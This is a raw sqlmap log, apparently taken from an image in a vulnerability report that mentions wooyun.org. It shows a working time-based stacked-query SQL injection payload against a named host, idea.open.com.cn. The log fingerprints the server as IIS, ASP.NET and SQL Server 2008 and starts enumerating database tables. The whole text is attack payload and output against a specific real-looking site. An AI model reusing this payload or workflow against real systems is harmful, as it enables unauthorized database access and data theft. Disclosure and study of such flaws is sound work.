 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://idea.open.com.cn:80/search/1-1-1.aspx?PPBOX');WAITFOR DELAY
'0:0:10'--
---
[11:58:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:58:21] [INFO] fetching tables for database: open
[11:58:21] [INFO] fetching number of tables for database 'open'
[11:58:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:58:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:58:27] [INFO] resumed: 277
[11:58:27] [INFO] resuming partial value: d
[11:58:27] [INFO] retrieved:
www.wooyun.org